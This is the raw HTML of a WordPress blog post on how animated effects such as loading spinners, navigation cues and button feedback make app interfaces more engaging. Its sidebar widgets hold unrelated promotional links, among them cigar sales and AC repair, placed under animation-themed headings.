

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beartistbeart.com/2015/05/05/trend-of-animation-redefining-the-app-interface/
body_size: 9880
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Trend of Animation! Redefining The App Interface | Initial Steps So Start Learning To Make Good 3d and 4d animations	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://beartistbeart.com/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="https://beartistbeart.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Initial Steps So Start Learning To Make Good 3d and 4d animations &raquo; Feed" href="https://beartistbeart.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Initial Steps So Start Learning To Make Good 3d and 4d animations &raquo; Comments Feed" href="https://beartistbeart.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beartistbeart.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://beartistbeart.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://beartistbeart.com/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://beartistbeart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beartistbeart.com/wp-json/wp/v2/posts/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beartistbeart.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://beartistbeart.com/2015/05/05/trend-of-animation-redefining-the-app-interface/" />
<link rel='shortlink' href='https://beartistbeart.com/?p=6' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beartistbeart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeartistbeart.com%2F2015%2F05%2F05%2Ftrend-of-animation-redefining-the-app-interface%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beartistbeart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeartistbeart.com%2F2015%2F05%2F05%2Ftrend-of-animation-redefining-the-app-interface%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #273638; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-6 single-format-standard custom-background wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="https://beartistbeart.com/" rel="home" >Initial Steps So Start Learning To Make Good 3d and 4d animations</a>
					</span>
				</div>
				<div id="site-description">Creating Quality 3D Animation Works</div>

				<img src="https://beartistbeart.com/wp-content/uploads/2025/05/cropped-animation-course-in-kolkata.jpg" width="940" height="352" alt="Initial Steps So Start Learning To Make Good 3d and 4d animations" srcset="https://beartistbeart.com/wp-content/uploads/2025/05/cropped-animation-course-in-kolkata.jpg 940w, https://beartistbeart.com/wp-content/uploads/2025/05/cropped-animation-course-in-kolkata-300x112.jpg 300w, https://beartistbeart.com/wp-content/uploads/2025/05/cropped-animation-course-in-kolkata-768x288.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="https://beartistbeart.com/">Home</a></li><li class="page_item page-item-2"><a href="https://beartistbeart.com/sample-page/">Sample Page</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"></div>
					<div class="nav-next"><a href="https://beartistbeart.com/2015/05/07/animation-background-layout/" rel="next">Animation Background Layout <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-6" class="post-6 post type-post status-publish format-standard hentry category-uncategorized">
					<h1 class="entry-title">Trend of Animation! Redefining The App Interface</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://beartistbeart.com/2015/05/05/trend-of-animation-redefining-the-app-interface/" title="4:10 am" rel="bookmark"><span class="entry-date">May 5, 2015</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://beartistbeart.com/author/deni/" title="View all posts by deni">deni</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						
<p>The
 chief reason for app developers to constantly nurture techniques for 
incorporating brilliant animated effects in the apps is holding back the
 attention of customers. Anything that is not static and is moving in an
 interesting way will surely draw more attention than a simple graphic 
image. A bit tedious part in development, developers don&#8217;t ever shrink 
away from the concept of animation because of the captivating experience
 they can provide to the users.</p>



<p>While there are many ways to 
indulge animations in an app&#8217;s user interface and that&#8217;s the concern of 
the developers, here we&#8217;ve explained how including animations will 
redefine your app&#8217;s interface and make it way more interesting to use.</p>



<p>It makes your application interface a lively thing</p>



<p>With
 animations, users get a fun-filled lively experience while strolling 
across the app. Even when stage arrives where some data has to load from
 the server and users have nothing to do, there&#8217;s stuff moving in the 
background. This gives an assurance that they are not in a deadlock 
situation, but the process is ongoing.</p>



<p>For users, waiting for a function is no more annoying</p>



<p>Regardless
 of what your app offers or how exhilarating it is, most hate the idea 
of waiting too long for a page to appear. Moreover, that gives a frozen 
look to the app while the page loads and makes the users impatient. Use 
of some catchy animation, like a spinner, 3D bar or sand-clock. Even 
though the wait time at the juncture of the app, such animation keep the
 attention hooked at least for some more time.</p>



<p>Navigation takes an interesting turn</p>



<p>Users
 mostly get perplexed while moving to different locations in the app on 
their own. At the first use, they are not sure whether they are moving 
in the right way. Now, animated objects can guide them through and 
prevent any wrong clicks while scrolling abruptly.</p>



<p>Motion images, 
animated icons and graphics can well intercept the user&#8217;s next move and 
provide them instructions in an interactive way. Benefits of interactive
 animations for navigation are seamless transition from one location to 
location and setting up a hierarchy visually that one phase has a 
connection to other.</p>



<p>Responses with visuals leave a long-lasting impression</p>



<p>When
 an app responds to a user&#8217;s input with some visual element, it seems to
 give a human touch. The users get a feel-good experience with such 
feedback as they interpret to have some control over the app. There are 
different ways to place animations and a key way is to make the buttons 
react in some way or the other whenever one taps.</p>



<p>Now all that  seems an interesting turn. Users notice even the smallest of details.  So, a slight effort by developers to give some touch of animation in an  app will do good and enhance the in-app experience of users.</p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="https://beartistbeart.com/category/uncategorized/" rel="category tag">Artworks</a>. Bookmark the <a href="https://beartistbeart.com/2015/05/05/trend-of-animation-redefining-the-app-interface/" title="Permalink to Trend of Animation! Redefining The App Interface" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-6 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"></div>
						<div class="nav-next"><a href="https://beartistbeart.com/2015/05/07/animation-background-layout/" rel="next">Animation Background Layout <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://beartistbeart.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="execphp-19" class="widget-container widget_execphp"><h3 class="widget-title">Basic Principles of 3D Animation, and the stage of making an animation</h3>			<div class="execphpwidget"><p><a href="https://www.nyfpb.com/pelham-gardens-pelham-parkway-photo-booth-rentals" target="_blank">pelham parkway</a></p>
</div>
		</li><li id="execphp-20" class="widget-container widget_execphp"><h3 class="widget-title">Basic Principles of 3D Animation, and the stage of making an animation</h3>			<div class="execphpwidget"><p>On our website you are able to buy Cuban Cigars with ease and in the comfort that you are purchasing Cuban Cigars made in and imported from Cuba. <a href="https://appliquestore.com/" target="_blank">buy davidoff cigars</a> buy davidoff cigars online</p>
</div>
		</li><li id="execphp-16" class="widget-container widget_execphp"><h3 class="widget-title">Basic Principles of 3D Animation, and the stage of making an animation</h3>			<div class="execphpwidget"><p><a href="https://favoritedisposablebrand.com/" target="_blank">favorites disposable favoritedisposablebrand</a> Favorite Disposables is dedicated to creating innovative disposable solutions for a variety of occasions and settings. Whether you&rsquo;re hosting a small gathering, a large event, Favorite Disposables</p>
</div>
		</li><li id="execphp-10" class="widget-container widget_execphp"><h3 class="widget-title">Basic Principles of 3D Animation, and the stage of making an animationi</h3>			<div class="execphpwidget"><p><a href="https://botaios.com" target="_blank">ai chat gpt bot</a></p>
</div>
		</li><li id="execphp-17" class="widget-container widget_execphp"><h3 class="widget-title">Basic Principles of 3D Animation, and the stage of making an animationi</h3>			<div class="execphpwidget"><p><a href="https://sanfranciscoheatingandairconditioning.com" target="_blank">ac repair santa clara ca</a></p>
</div>
		</li><li id="execphp-14" class="widget-container widget_execphp"><h3 class="widget-title">Basic Principles of 3D Animation, and the stage of making an animation</h3>			<div class="execphpwidget"><p><a href="https://favoritedisposablebrand.com/" target="_blank">favorites disposable favoritedisposablebrand</a> Favorite Disposables is dedicated to creating innovative disposable solutions for a variety of occasions and settings. Whether you&rsquo;re hosting a small gathering, a large event, Favorite Disposables</p>
</div>
		</li><li id="execphp-2" class="widget-container widget_execphp"><h3 class="widget-title">Making artwork requires skills and inspiration from nature and everyday life.</h3>			<div class="execphpwidget"></div>
		</li><li id="execphp-5" class="widget-container widget_execphp"><h3 class="widget-title">Basic Principles of 3D Animation, And The Stage Of Making An Animation</h3>			<div class="execphpwidget"><p><a href="https://cgikite.com/3d-animation-walkthrough" target="_blank">3d walkthrough services</a> are a more complex product than 3d exterior or interior renders, that is, it requires a completely different amount of power from the 3d architectural studio itself.</p>
</div>
		</li><li id="execphp-8" class="widget-container widget_execphp"><h3 class="widget-title">Making artwork requires skills and inspiration from nature and everyday life.</h3>			<div class="execphpwidget"><p>Are you in need of extra storage space? Look no further than <a href="https://ftshippingcontainers.com" target="_blank">buy a shipping container near me ftshippingcontainers</a> Once you&rsquo;ve placed your order, the seller will leverage its network and buying power to source a high-quality container from the nearest intermodal depot.  We offer free shipping worldwide.</p>
</div>
		</li><li id="magenet_widget-2" class="widget-container widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></li><li id="execphp-3" class="widget-container widget_execphp"><h3 class="widget-title">Making artwork requires skills and inspiration from nature and everyday life.</h3>			<div class="execphpwidget"></div>
		</li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://beartistbeart.com/2025/04/30/common-mistakes-to-avoid-when-starting-in-3d-animation/">Common Mistakes to Avoid When Starting in 3D Animation</a>
									</li>
											<li>
					<a href="https://beartistbeart.com/2025/04/28/from-idea-to-animation-a-starters-guide-to-3d-and-4d-animation/">From Idea to Animation: A Starter&#8217;s Guide to 3D and 4D Animation</a>
									</li>
											<li>
